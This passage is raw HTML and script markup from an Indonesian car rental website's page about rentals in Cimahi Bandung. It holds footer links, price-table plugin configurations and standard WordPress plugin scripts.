<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5, Kalideres, Jakarta Barat, DKI Jakarta 11820</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ceeae98" data-id="6ceeae98" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5adb05e8 elementor-widget elementor-widget-heading" data-id="5adb05e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">KALIJAGARENTCAR.COM</h4></div></div><div class="elementor-element elementor-element-f98dfaf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f98dfaf" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/tentang-kami"><span class="elementor-icon-list-text">Tentang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/layanan"><span class="elementor-icon-list-text">Layanan</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/galeri"><span class="elementor-icon-list-text">Galeri</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/artikel"><span class="elementor-icon-list-text">Artikel</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/kontak-kami"><span class="elementor-icon-list-text">Kontak</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ea00a22" data-id="6ea00a22" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-22fa24c8 elementor-widget elementor-widget-heading" data-id="22fa24c8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Rental Mobil</h4></div></div><div class="elementor-element elementor-element-427c0794 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="427c0794" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Jakarta</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bogor</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Depok</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Tangerang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bekasi</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36d64036" data-id="36d64036" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c733247 elementor-widget elementor-widget-heading" data-id="2c733247" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Promo Terbaru</h4></div></div><div class="elementor-element elementor-element-117058a elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="117058a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-20435 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-jakarta-selatan" >
Sewa Mobil Jakarta Selatan			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20275 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-alphard-jakarta" >
Sewa Mobil Alphard Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20272 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-elf-jakarta" >
Sewa Mobil Elf Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20258 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-hiace-jakarta" >
Sewa Mobil Hiace Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20246 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/rental-mobil-innova-reborn" >
Rental Mobil Innova Reborn			</a></h3></div></article></div></div></div><div class="elementor-element elementor-element-299890e elementor-widget elementor-widget-html" data-id="299890e" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<a href="https://bit.ly/kalijagarent" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"> Hubungi Kami</i>
</a></div></div></div></div></div></section><footer class="elementor-section elementor-top-section elementor-element elementor-element-d86652e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d86652e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b8c78ed" data-id="7b8c78ed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-32bfefdb elementor-widget elementor-widget-heading" data-id="32bfefdb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2015 Kalijagarentcar.com All rights reserved by Baotme.com</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f0217e5" data-id="1f0217e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-61e46cea e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="61e46cea" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-632c277" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="gtranslate_wrapper" id="gt-wrapper-12800804"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript">window['ninja_table_instance_0'] = {"table_id":"12641","title":"Daftar Harga Rental Mobil Jabodetabek","caption":"","columns":[{"name":"jenismobil","key":"jenismobil","title":"Jenis Mobil","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_jenismobil"],"filterable":true,"sortable":true},{"name":"harga12jam","key":"harga12jam","title":"Harga 12 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_harga12jam"],"filterable":true,"sortable":true},{"name":"harga24jam","key":"harga24jam","title":"Harga 24 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga24jam"],"filterable":true,"sortable":true}],"original_columns":[{"key":"jenismobil","name":"Jenis Mobil","breakpoints":""},{"key":"harga12jam","name":"Harga 12 Jam","breakpoints":""},{"key":"harga24jam","name":"Harga 24 Jam","breakpoints":""}],"settings":{"filtering":true,"togglePosition":"first","paging":20,"pager":false,"page_sizes":["10","20","50","100"],"sorting":true,"default_sorting":"old_first","defualt_filter":false,"defualt_filter_column":null,"expandFirst":false,"expandAll":false,"i18n":{"search_in":"Search in","search":"Search","no_result_text":"No Result Found"},"shouldNotCache":false,"skip_rows":0,"limit_rows":0,"use_parent_width":false,"info":"","enable_html_cache":null,"html_caching_minutes":null,"extra_css_class":"","has_formula":"no"},"render_type":"ajax_table","custom_css":{"ninja_column_0":[],"ninja_column_1":[],"ninja_column_2":[]},"instance_name":"ninja_table_instance_0","table_version":"5.2.5","provider":"default","uniqueID":"ninja_table_unique_id_1263175787_12641","init_config":{"toggleColumn":"first","cascade":true,"useParentWidth":false,"columns":[{"name":"jenismobil","key":"jenismobil","title":"Jenis Mobil","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_jenismobil"],"filterable":true,"sortable":true},{"name":"harga12jam","key":"harga12jam","title":"Harga 12 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_harga12jam"],"filterable":true,"sortable":true},{"name":"harga24jam","key":"harga24jam","title":"Harga 24 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga24jam"],"filterable":true,"sortable":true}],"expandFirst":false,"expandAll":false,"empty":"No Result Found","sorting":{"enabled":true},"data_request_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php?action=wp_ajax_ninja_tables_public_action&table_id=12641&target_action=get-all-data&default_sorting=old_first&skip_rows=0&limit_rows=0&ninja_table_public_nonce=45f208e7c1","filtering":{"enabled":true,"delay":1,"dropdownTitle":"Search in","placeholder":"Search","connectors":false,"ignoreCase":true},"paging":{"enabled":true,"position":"right","size":20,"container":"#footable_parent_12641 .paging-ui-container","countFormat":""}}}</script> <style type="text/css" id='ninja_table_custom_css_12641'>#footable_12641  {
    font-family: ;
    font-size: px;
    }</style> <script type="text/javascript">window['ninja_table_instance_1'] = {"table_id":"12642","title":"Daftar Harga Rental Mobil Luar Kota","caption":"","columns":[{"name":"jenismobil","key":"jenismobil","title":"Jenis Mobil","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_jenismobil"],"filterable":true,"sortable":true},{"name":"harga12jam","key":"harga12jam","title":"Harga 12 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_harga12jam"],"filterable":true,"sortable":true},{"name":"harga24jam","key":"harga24jam","title":"Harga 24 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga24jam"],"filterable":true,"sortable":true}],"original_columns":[{"key":"jenismobil","name":"Jenis Mobil","breakpoints":""},{"key":"harga12jam","name":"Harga 12 Jam","breakpoints":""},{"key":"harga24jam","name":"Harga 24 Jam","breakpoints":""}],"settings":{"filtering":"1","togglePosition":"first","paging":"20","pager":false,"page_sizes":["10","20","50","100"],"sorting":true,"default_sorting":"old_first","defualt_filter":false,"defualt_filter_column":null,"expandFirst":false,"expandAll":false,"i18n":{"search_in":"Search in","search":"Search","no_result_text":"No Result Found"},"shouldNotCache":false,"skip_rows":0,"limit_rows":0,"use_parent_width":false,"info":"","enable_html_cache":null,"html_caching_minutes":null,"extra_css_class":"","has_formula":"no"},"render_type":"ajax_table","custom_css":{"ninja_column_0":[],"ninja_column_1":[],"ninja_column_2":[]},"instance_name":"ninja_table_instance_1","table_version":"5.2.5","provider":"default","uniqueID":"ninja_table_unique_id_4142495940_12642","init_config":{"toggleColumn":"first","cascade":true,"useParentWidth":false,"columns":[{"name":"jenismobil","key":"jenismobil","title":"Jenis Mobil","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_jenismobil"],"filterable":true,"sortable":true},{"name":"harga12jam","key":"harga12jam","title":"Harga 12 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_harga12jam"],"filterable":true,"sortable":true},{"name":"harga24jam","key":"harga24jam","title":"Harga 24 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga24jam"],"filterable":true,"sortable":true}],"expandFirst":false,"expandAll":false,"empty":"No Result Found","sorting":{"enabled":true},"data_request_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php?action=wp_ajax_ninja_tables_public_action&table_id=12642&target_action=get-all-data&default_sorting=old_first&skip_rows=0&limit_rows=0&ninja_table_public_nonce=45f208e7c1","filtering":{"enabled":true,"delay":1,"dropdownTitle":"Search in","placeholder":"Search","connectors":false,"ignoreCase":true},"paging":{"enabled":true,"position":"right","size":"20","container":"#footable_parent_12642 .paging-ui-container","countFormat":""}}}</script> <style type="text/css" id='ninja_table_custom_css_12642'>#footable_12642  {
    font-family: ;
    font-size: px;
    }</style> <script type="text/javascript">window['ninja_table_instance_2'] = {"table_id":"12640","title":"Daftar Harga Rental Mobil Drof Off","caption":"","columns":[{"name":"kotaasal","key":"kotaasal","title":"Kota Asal","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_kotaasal"],"filterable":true,"sortable":true},{"name":"kotatujuan","key":"kotatujuan","title":"Kota Tujuan","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_kotatujuan"],"filterable":true,"sortable":true},{"name":"harga","key":"harga","title":"Harga","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga"],"filterable":true,"sortable":true}],"original_columns":[{"key":"kotaasal","name":"Kota Asal","breakpoints":""},{"key":"kotatujuan","name":"Kota Tujuan","breakpoints":""},{"key":"harga","name":"Harga","breakpoints":""}],"settings":{"filtering":true,"togglePosition":"first","paging":20,"pager":false,"page_sizes":["10","20","50","100"],"sorting":true,"default_sorting":"old_first","defualt_filter":false,"defualt_filter_column":null,"expandFirst":false,"expandAll":false,"i18n":{"search_in":"Search in","search":"Search","no_result_text":"No Result Found"},"shouldNotCache":false,"skip_rows":0,"limit_rows":0,"use_parent_width":false,"info":"","enable_html_cache":null,"html_caching_minutes":null,"extra_css_class":"","has_formula":"no"},"render_type":"ajax_table","custom_css":{"ninja_column_0":[],"ninja_column_1":[],"ninja_column_2":[]},"instance_name":"ninja_table_instance_2","table_version":"5.2.5","provider":"default","uniqueID":"ninja_table_unique_id_980992479_12640","init_config":{"toggleColumn":"first","cascade":true,"useParentWidth":false,"columns":[{"name":"kotaasal","key":"kotaasal","title":"Kota Asal","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_kotaasal"],"filterable":true,"sortable":true},{"name":"kotatujuan","key":"kotatujuan","title":"Kota Tujuan","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_kotatujuan"],"filterable":true,"sortable":true},{"name":"harga","key":"harga","title":"Harga","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga"],"filterable":true,"sortable":true}],"expandFirst":false,"expandAll":false,"empty":"No Result Found","sorting":{"enabled":true},"data_request_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php?action=wp_ajax_ninja_tables_public_action&table_id=12640&target_action=get-all-data&default_sorting=old_first&skip_rows=0&limit_rows=0&ninja_table_public_nonce=45f208e7c1","filtering":{"enabled":true,"delay":1,"dropdownTitle":"Search in","placeholder":"Search","connectors":false,"ignoreCase":true},"paging":{"enabled":true,"position":"right","size":20,"container":"#footable_parent_12640 .paging-ui-container","countFormat":""}}}</script> <style type="text/css" id='ninja_table_custom_css_12640'>#footable_12640  {
    font-family: ;
    font-size: px;
    }</style><link data-optimized="1" rel='stylesheet' id='widget-icon-list-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/75ff9e475f8772639c39f3a968f8a039.css?ver=8a039' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-social-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/80a10d1ba3d5eefaa5019ca3496b34ed.css?ver=b34ed' media='all' /><link data-optimized="1" rel='stylesheet' id='e-apple-webkit-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e0bebe0aaef0677a10bcd7d7bb25d4cf.css?ver=5d4cf' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e4f6be3f0d17772f7c44846d31d6d5cd.css?ver=6d5cd' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a06361ae431b527711ee7d2f68a568c8.css?ver=568c8' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/6e6d8b8e194a22ca4f4ae6b53d7c116d.css?ver=c116d' media='all' /><link data-optimized="1" rel='stylesheet' id='e-shapes-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/1b1f1bd5b0691e18ddd56ebab17dec18.css?ver=dec18' media='all' /><link data-optimized="1" rel='stylesheet' id='footable_styles-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/908672324f6aace363ba40eed5f19395.css?ver=19395' media='all' /> <script id="kk-star-ratings-js-extra">var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"94962cf9de"};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/0646397ca2d5e7e50bc841686fbfd799.js?ver=fd799" id="kk-star-ratings-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"181053880","post":"4506","tz":"7","srv":"www.kalijagarentcar.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "181053880", "4506" ]);</script> <script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/afd463abff77ff98f51fb4d81031bbda.js?ver=1bbda" id="elementor-webpack-runtime-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f8195cceca974a3e76b82b54a3707f9a.js?ver=07f9a" id="elementor-frontend-modules-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e7c7f29b0a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4506,"title":"Rental%20Mobil%20Cimahi%20Bandung%20Banyak%20Pilihan%20Kalijagarentcar.com","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/www.kalijagarentcar.com\/wp-content\/uploads\/2020\/11\/IMG-20201108-WA0752.jpg?fit=800%2C570&ssl=1"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/964c49f932123b8b3ec4fccf65bb8852.js?ver=b8852" id="elementor-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f522068c6af74b1abc6c082df4ab0a05.js?ver=b0a05" id="smartmenus-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/7dfe3e6a551c0a4f1c9d5f28140bfdca.js?ver=bfdca" id="footable-js"></script> <script id="footable_init-js-extra">var ninja_footables = {"ajax_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","tables":[],"ninja_version":"5.2.5","i18n":{"search_in":"Search in","search":"Search","empty_text":"No Result Found","clear_all":"Clear All","caption_format":"Selected","pikaday":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]}},"ninja_table_public_nonce":"45f208e7c1","site_url":"https:\/\/www.kalijagarentcar.com","delay":"0"};
var ninja_footables = {"ajax_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","tables":[],"ninja_version":"5.2.5","i18n":{"search_in":"Search in","search":"Search","empty_text":"No Result Found","clear_all":"Clear All","caption_format":"Selected","pikaday":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]}},"ninja_table_public_nonce":"45f208e7c1","site_url":"https:\/\/www.kalijagarentcar.com","delay":"0"};
var ninja_footables = {"ajax_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","tables":[],"ninja_version":"5.2.5","i18n":{"search_in":"Search in","search":"Search","empty_text":"No Result Found","clear_all":"Clear All","caption_format":"Selected","pikaday":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]}},"ninja_table_public_nonce":"45f208e7c1","site_url":"https:\/\/www.kalijagarentcar.com","delay":"0"};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/fcc3ac7e3bac9e694f811a9182c537a1.js?ver=537a1" id="footable_init-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script id="gt_widget_script_12800804-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['12800804'] = {"default_language":"id","languages":["ar","en","id"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-12800804","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.kalijagarentcar.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/rental-mobil-cimahi-bandung" data-gt-orig-domain="www.kalijagarentcar.com" data-gt-widget-id="12800804" defer></script><script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/8f1484524ce8579b10543a386c53a4d4.js?ver=3a4d4" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"200494534f","urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kalijagarentcar.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/29a666ee582e0ac91a86066b60a9465f.js?ver=9465f" id="elementor-pro-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/1cbb3bd3ccf875b8e7ba5198cc35ea8e.js?ver=5ea8e" id="pro-preloaded-elements-handlers-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof 